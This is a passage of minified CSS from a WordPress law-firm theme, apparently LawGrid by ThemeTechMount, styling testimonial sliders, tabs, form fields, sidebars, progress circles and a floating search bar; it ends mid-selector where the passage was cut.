.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name a,.tm-col-bgcolor-skincolor .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name,.tm-col-bgcolor-skincolor .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a,.tm-bgcolor-skincolor .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name,.tm-bgcolor-skincolor .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a:hover,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a:hover,.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name,.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a,.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a:hover,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-title h3 a,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-title h3 a:hover,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-title h3 a,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-title h3 a:hover,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a:hover,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-author-name a:hover,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-footer,.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc blockquote,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc blockquote,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc blockquote,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc blockquote{color:rgba(255,255,255,1)}.tm-textcolor-white .themetechmount-boxes-testimonial .themetechmount-box-footer{color:rgba(255,255,255,.8)}.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-author-name,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name{color:rgba(255,255,255,1)}.tm-bgcolor-skincolor .tm-testimonial-box-view-style3 .themetechmount-box-content,.tm-col-bgcolor-skincolor .tm-testimonial-box-view-style3 .themetechmount-box-content{background-color:rgba(0,0,0,.05)}.tm-bgcolor-skincolor .tm-testimonial-box-view-style3 .themetechmount-box-content:after,.tm-col-bgcolor-skincolor .tm-testimonial-box-view-style3 .themetechmount-box-content:after{border-right:20px solid rgba(0,0,0,.05)}.testimonial_wrapper{position:relative}.testimonial_wrapper .themetechmount-box-desc{border:none;text-align:left}.slick_testim_info{padding-bottom:21px}.slick_testim_info p{line-height:27px;font-size:18px;font-style:italic}.testimonials-nav{max-width:450px;text-align:center;overflow:hidden;margin:0 auto;float:none}.testimonials-nav .nav_item_wrap{padding:0;margin:0;width:90px;outline:none;float:left}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list{padding-left:0px!important}.testimonial_item,.testimonial_nav_info{transition:all 400ms;-webkit-transition:all 400ms}.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{margin-left:0;margin-right:0;position:relative}.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{position:relative;width:150px;left:-39px;opacity:0}.slick-center .testimonial_nav_info{margin-left:0;margin-right:0}.testimonial_item h6{margin-bottom:5px}.testimonial_item span{display:block;line-height:20px}.testimonial_item .themetechmount-author-name{font-size:17px;font-weight:700;margin-bottom:0;text-transform:uppercase}.testimonial_item .themetechmount-box-footer{font-size:14px;font-weight:400;font-style:italic;color:#888}.testimonial_item h6,.testimonial_item .themetechmount-box-title h3,.testimonial_item .themetechmount-box-title span{opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms}.slick-center .testimonial_item h6,.slick-center .testimonial_item h3,.slick-center .testimonial_item span{opacity:1;visibility:visible}.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{background:none;padding:20px 80px 20px 80px}.tm-bgcolor-darkgrey .testimonial_wrapper:after,.tm-bgcolor-skincolor .testimonial_wrapper:after{border-color:#fff}.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,.tm-bgcolor-darkgrey .testimonial_wrapper:after,.tm-bgcolor-skincolor .testimonial_wrapper:after,.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer,.tm-bgcolor-skincolor .testimonials-nav .nav_item_wrap.slick-slide .themetechmount-author-name,.tm-bgcolor-skincolor .testimonials-nav .nav_item_wrap.slick-slide .themetechmount-box-title a{color:#fff}.tm-col-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,.tm-col-bgcolor-skincolor .testimonial_item .themetechmount-box-footer,.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{color:rgba(255,255,255,.43)}.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer{color:rgba(255,255,255,.7)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav span.themetechmount-icon-box{display:block;height:80px;background:#0f385e;border-radius:50%}.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav span.themetechmount-icon-box{background-color:#fff}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav span.themetechmount-icon-box .demo-icon{position:absolute;top:32%;font-size:32px;left:17px;color:rgba(255,255,255,.8)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info{overflow:hidden;display:block;width:100%;text-align:center}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name{font-size:21px;line-height:27px;margin-bottom:-4px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer{font-size:12px}.site-footer ul.lawgrid_contact_widget_wrapper li{border-bottom:1px solid #dadada;margin-bottom:17px}.widget.themetechmount_widget_recent_entries ul li:last-child,.site-footer ul.lawgrid_contact_widget_wrapper li:last-child{border:none;padding-bottom:0}.footer .footer-rows .second-footer.tm-textcolor-white,.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li,.footer .tm-textcolor-white ul.lawgrid_contact_widget_wrapper li{border-color:rgba(255,255,255,.06)}.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons{display:none}.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:0em}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons{float:left;padding-right:25px}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{width:100%;display:block;float:none}.wpb-js-composer .vc_tta-tabs.ttm-tabstyle-one.vc_tta.vc_general .vc_tta-tab>a{font-size:18px}.wpb-js-composer .vc_tta-tabs.ttm-tabstyle-one.vc_tta.vc_general .vc_tta-tab{position:relative;z-index:1}.wpb-js-composer .vc_tta-tabs.ttm-tabstyle-one.vc_tta.vc_general .vc_tta-tab:before{background:#d7d7d7 none repeat scroll 0 0;content:"";height:1px;right:-100%;position:absolute;top:20%;width:100%;z-index:2}.wpb-js-composer .vc_tta-tabs.ttm-tabstyle-one.vc_tta.vc_general .vc_tta-tab:after{background:#d7d7d7 none repeat scroll 0 0;content:"";height:1px;right:-100%;position:absolute;bottom:20%;width:100%;z-index:2}.wpb-js-composer .vc_tta-tabs.ttm-tabstyle-one.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab:last-child:before,.wpb-js-composer .vc_tta-tabs.ttm-tabstyle-one.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab:last-child:after{content:unset}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a{border-color:#1d2435;background-color:#1d2435}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:rgba(3,59,74,.9);border-color:rgba(3,59,74,.9);color:#fff}.colum-vertical-sep .wpb_column{position:relative}.colum-vertical-sep .wpb_column:after{content:"";height:100%;width:1px;background-color:#f1f1f1;display:block;position:absolute;right:0;top:0;top:50%;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{background-color:rgba(255,255,255,.07)}.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{content:unset}.colum-vertical-sep .tm-vc_btn3-container,.colum-vertical-sep .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.widget_pages li.empty_link,.widget_nav_menu li.empty_link{display:none}.themetechmount-ratting-star{padding-top:0;padding-bottom:0}.tm-lawgrid-icon-star-1{display:inline-block;width:12px;margin:0 2px}.themetechmount-testimonial-box-view-default .tm-lawgrid-icon-star-1{margin:0 0}.tm-lawgrid-icon-star-1:before{margin-left:0}.tm-row .themetechmount-testimonial-box-view-default .tm-lawgrid-icon-star-1.tm-active,.tm-lawgrid-icon-star-1.tm-active{color:#fd4}.tm-textcolor-white .tm-lawgrid-icon-star-1.tm-active,.tm-bgcolor-skincolor .tm-lawgrid-icon-star-1.tm-active,.tm-col-bgcolor-skincolor .tm-lawgrid-icon-star-1.tm-active,.tm-bgcolor-skincolor .tm-lawgrid-icon-star-empty-1,.tm-bgcolor-darkgrey .tm-lawgrid-icon-star-empty-1,.tm-col-bgcolor-skincolor .tm-lawgrid-icon-star-empty-1,.tm-col-bgcolor-darkgrey .tm-lawgrid-icon-star-empty-1{color:#fff}.site-footer .tm-footer-cta-wrapper{margin-bottom:8px}.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner{padding:40px 20px;z-index:10;margin-top:-55px;-webkit-box-shadow:0 0 25px 0 rgba(41,61,88,.06);-moz-box-shadow:0 0 25px 0 rgba(41,61,88,.06);box-shadow:0 0 25px 0 rgba(41,61,88,.06);margin-right:0;margin-left:0}.site-footer .tm-footer-cta-wrapper .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.site-footer .tm-footer-cta-wrapper .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon{font-size:50px!important}.site-footer .tm-footer-cta-wrapper .tm-vc_cta3.tm-vc_cta3-icon-size-lg .tm-vc_icon_element .tm-vc_icon_element-inner{height:3em;width:4em}.site-footer .tm-footer-cta-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:1.3em}.tm-footer-cta-wrapper .tm-textcolor-dark .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4{color:#8d9297!important}.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-grey textarea,.tm-col-bgcolor-grey input[type="text"],.tm-col-bgcolor-grey input[type="password"],.tm-col-bgcolor-grey input[type="datetime"],.tm-col-bgcolor-grey input[type="datetime-local"],.tm-col-bgcolor-grey input[type="date"],.tm-col-bgcolor-grey input[type="time"],.tm-col-bgcolor-grey input[type="number"],.tm-col-bgcolor-grey input[type="email"],.tm-col-bgcolor-grey input[type="url"],.tm-col-bgcolor-grey input[type="tel"],.tm-col-bgcolor-grey .uneditable-input,.tm-col-bgcolor-grey select{background-color:rgba(255,255,255,1);color:#686e73;border-color:transparent}.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-skincolor textarea,.tm-col-bgcolor-skincolor input[type="text"],.tm-col-bgcolor-skincolor input[type="password"],.tm-col-bgcolor-skincolor input[type="datetime"],.tm-col-bgcolor-skincolor input[type="datetime-local"],.tm-col-bgcolor-skincolor input[type="date"],.tm-col-bgcolor-skincolor input[type="time"],.tm-col-bgcolor-skincolor input[type="number"],.tm-col-bgcolor-skincolor input[type="email"],.tm-col-bgcolor-skincolor input[type="url"],.tm-col-bgcolor-skincolor input[type="tel"],.tm-col-bgcolor-skincolor .uneditable-input,.tm-col-bgcolor-skincolor select{background-color:rgba(0,0,0,.12);color:rgba(247,247,247,.75);border-color:transparent}.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{color:rgba(255,255,255,.75)!important}.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{color:#686e73!important}.tm-strong-underline strong,.tm-text-underline{text-decoration:underline}.tm-link-underline .tm-cta3-description a,.tm-link-underline a{border-bottom:1px solid rgba(0,0,0,.7)}.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,.tm-col-bgcolor-dargrey .tm-link-underline a,.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,.tm-bgcolor-dargrey .tm-link-underline a,.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,.tm-col-bgcolor-skincolor .tm-link-underline a,.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,.tm-bgcolor-skincolor .tm-link-underline a{border-bottom:1px solid rgba(255,255,255,.5)}.tm-video-iconbox .vc_column_container,.tm-column-inline .vc_column_container{width:auto;max-width:max-content}.vc_row.tm-video-iconbox,.tm-row.tm-video-iconbox{position:absolute;right:15px;left:auto;bottom:0}.tm-video-iconbox .tm-vc_icon_element{margin-bottom:0}.vc_row.tm-video-iconbox .tm-vc_icon_element,.tm-row.tm-video-iconbox .tm-vc_icon_element{margin-bottom:5px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child{margin-top:75px}.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes{padding-bottom:0}.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list{padding-bottom:40px}.tm-overlay-leftrow.vc_column_container>.vc_column-inner{z-index:unset!important}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev{right:60px;left:auto}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next{right:30px;left:auto}.themetechmount-sidebar-true.themetechmount-sidebar-right .site-content-inner,.themetechmount-sidebar-true.themetechmount-sidebar-left .site-content-inner{position:relative}.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before,.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before{content:"";display:block;position:absolute;top:0;bottom:0;right:-399%;z-index:-1;width:5000px;left:auto;background-color:#f8f8f8}.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before{right:auto;left:-398%;border-left:none;margin-left:-2px}.site-content #sidebar-right.sidebar,.site-content #sidebar-left.sidebar{position:relative;margin-top:30px;padding:35px 15px 40px 25px}.site-content #sidebar-left.sidebar{padding:35px 15px 40px 15px}.tm-fid-view-circle-progress.inside{padding:0;margin-bottom:0}.tm-circle canvas{max-width:100%;height:auto!important}.tm-circle canvas{image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:-o-crisp-edges;image-rendering:pixelated;-ms-interpolation-mode:nearest-neighbor}.tm-fid-view-circle-progress .tm-circle-content{position:relative}.tm-circle-boxcontent{position:absolute;top:50%;left:0;width:100%;text-align:center;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.tm-fid-view-circle-progress .tm-fid-number,.tm-fid-view-circle-progress .tm-fid-number sup,.tm-fid-view-circle-progress .tm-fid-number sub{font-size:22px;font-weight:500;color:#20292f}.tm-fid-view-circle-progress .tm-fid-title{font-size:16px;font-weight:400;color:#20292f;text-align:center;padding-top:0;margin-top:-6px}.tm-fid-view-circle-progress .tm-circle-content sub{bottom:0}.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,.tm-col-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number,.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number{color:#fff}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#fff;background-color:#fff;color:#1d2435;border-top:3px solid #0e1032}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{padding:12px 25px}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{border-color:#e8e8e8;background-color:#f8f8f8;color:#1d2435}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:5px}.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{border-color:#e8e8e8;background-color:#e8e8e8}.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{background-color:#fff}.themetechmount-team-form-no-group .tm-wrap-cell{display:inline-block}.themetechmount-team-form-no-group .tm-wrap-cell h2{padding-right:20px}.themetechmount-fbar-box .search_field{border:1px solid rgba(91,97,101,1);padding:8px 10px;padding-left:35px;position:relative;height:45px;display:block;width:100%;border-radius:0}.tm-textcolor-white .themetechmount-fbar-box .search_field{border-color:rgba(255,255,255,.2)}.themetechmount-fbar-box .search_field.selectbox{padding-top:0;padding-left:35px}.themetechmount-fbar-box .search_field i,.themetechmount-content-team-search-box .search_field i{position:absolute;left:12px;top:14px;opacity:.9;font-size:18px;color:#fff;width:20px}.team-search-form .search_field.by_treatment{padding-left:50px;overflow:hidden}.themetechmount-fbar-box .tm-textcolor-white .select2-container--default .select2-selection--single{height:39px}.themetechmount-fbar-box .select2-container--default .select2-selection--single,.themetechmount-fbar-box .search_field input[type="text"],.themetechmount-fbar-box .search_field select,.themetechmount-content-team-search-box .search_field select{border:none;background-color:transparent;outline:none;color:#cfcfcf}.themetechmount-content-team-search-box .select2-container{width:100%!important}.themetechmount-fbar-box .search_field select,.themetechmount-content-team-search-box .search_field select{background:transparent;border:none;-webkit-appearance:none;height:28px;padding:5px;padding-top:0;padding-left:5px;color:#2d2d2d;max-width:inherit;position:relative;width:100%;z-index:100}.themetechmount-fbar-box .search_field input[type="text"]{color:#2d2d2d;padding:5px;margin-top:-5px;-webkit-box-shadow:0 0 0 1000px transperent inset;transition:5000s ease-in-out 0s}.themetechmount-fbar-box .submit_field{text-align:left;margin-top:25px}.themetechmount-fbar-box .search_field select option{color:#2d2d2d}.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before,.themetechmount-fbar-bg-darkgrey .themetechmount-fbar-box .search_field i:after,.themetechmount-fbar-text-white .themetechmount-fbar-box .search_field i:after{color:rgba(255,255,255,.8)}.themetechmount-fbar-text-white .themetechmount-fbar-box .search_field{border-color:rgba(255,255,255,.4)}.themetechmount-fbar-box-w.tm-textcolor-white .themetechmount-fbar-box h2,.themetechmount-fbar-box-w.tm-textcolor-white .themetechmount-fbar-box .search_field select,.themetechmount-fbar-box-w.tm-textcolor-white .themetechmount-fbar-box .search_field input[type="text"],.themetechmount-fbar-bg-darkgrey .themetechmount-fbar-box .search_field select,.themetechmount-fbar-bg-darkgrey .themetechmount-fbar-box .search_field input[type="text"]{color:rgba(255,255,255,.8)}.themetechmount-fbar-bg-darkgrey .themetechmount-fbar-box .search_field input::-webkit-input-placeholder,.themetechmount-fbar-box-w.tm-textcolor-white .themetechmount-fbar-box .search_field input::-webkit-input-placeholder{color:rgba(255,255,255,.8)}.themetechmount-fbar-bg-darkgrey .themetechmount-fbar-box .search_field input:-moz-placeholder,.themetechmount-fbar-box-w.tm-textcolor-white .themetechmount-fbar-box .search_field input:-moz-placeholder{color:rgba(255,255,255,.8)}.themetechmount-fbar-bg-darkgrey .themetechmount-fbar-box .search_field input::-moz-placeholder,.themetechmount-fbar-box-w.tm-textcolor-white .themetechmount-fbar-box .search_field input::-moz-placeholder{color:rgba(255,255,255,.8)}.themetechmount-fbar-bg-darkgrey .themetechmount-fbar-box .search_field input:-ms-input-placeholder,.themetechmount-fbar-box-w.tm-textcolor-white .themetechmount-fbar-box .search_field input:-ms-input-placeholder{color:rgba(255,255,255,.8)}.themetechmount-fbar-box-w .submit_field button{color:#fff;box-shadow:none;height:45px;font-size:15px;background-color:#2c2c2c;border:1px solid transparent;line-height:42px;padding:0 44px}.themetechmount-fbar-box-w .submit_field button:hover{background-color:#1d2435}.team-search-form-w .tm-wrap-cell{width:100%;margin-bottom:15px;display:block}.team-search-form-w .tm-wrap-cell:last-child{margin-bottom:0}.team-search-form-before-text{padding-bottom:17px}.thememount-fbar-box-w.thememount-fbar-text-white .team-search-form-before-text,.thememount-fbar-box-w.thememount-fbar-text-white .tm-wrap-cell.tm-fbar-input .search_field.selectbox:after{color:#fff}.themetechmount-fbar-box-w .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0;color:rgba(255,255,255,.8)}.themetechmount-fbar-box-w .select2-container--default .select2-selection--single .select2-selection__arrow b{margin-left:-10px}.themetechmount-fbar-box .tm-team-search-title h2{font-size:20px;margin-bottom:7px;font-weight:500}.themetechmount-fbar-box .team-search-form-before-text{font-size:14px;line-height:26px}.themetechmount-fbar-box .textwidget.widget-text{font-size:14px;line-height:25px}.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-container{margin-bottom:10px}.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:5px}.themetechmount-fbar-position-right .themetechmount-fbar-btn{cursor:pointer;position:absolute;left:-36px;z-index:1005;width:58px;height:58px;text-align:center;width:0;height:0;top:165px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a{width:36px;height:41px;background-color:#129ce7;line-height:40px;padding-left:0;font-size:19px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a i{margin-left:-5px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon{line-height:42px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after{content:"";position:absolute;top:0;left:-20px;width:0;height:0;border-top:20px solid transparent;border-bottom:21px solid transparent;border-right:20px solid #01d6a3}.themetechmount-fbar-position-default .themetechmount-fbar-btn{cursor:pointer;position:absolute;right:128px;z-index:1005;text-align:center;width:0;height:0;bottom:0}.themetechmount-fbar-position-default .themetechmount-fbar-btn a{width:40px;height:44px;line-height:50px;text-align:center}.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after{content:"";position:absolute;bottom:-19px;left:0;width:0;height:0;border-left:21px solid transparent;border-right:19px solid transparent;border-top:19px solid #03acdc}a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon{display:block!important}a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon{display:none}.team-search-form-w .select2-container{display:none}.team-search-form-w .select2-hidden-accessible{padding:unset!important;position:relative!important;width:100%!important;height:auto!important;margin-top:8px!important}.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select{padding-left:7px!important}.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after{font-family:FontAwesome;content:'\f107';position:absolute;right:13px;top:9px}.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:80px}.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after{display:block;content:"";position:absolute;height:1px;width:100%;bottom:52px;background-color:#f2f2f2}.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon{font-size:40px!important;padding-left:7px}h4.tm-10px-heading-margin.widget-title,h2.tm-10px-heading-margin.widget-title,h4.tm-10px-heading-margin,h2.tm-10px-heading-margin,.tm-10px-heading-margin h2,.tm-10px-heading-margin h3,.tm-10px-heading-margin h4,.tm-10px-heading-margin h6,.tm-10px-heading-margin h5{margin-bottom:10px}.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header 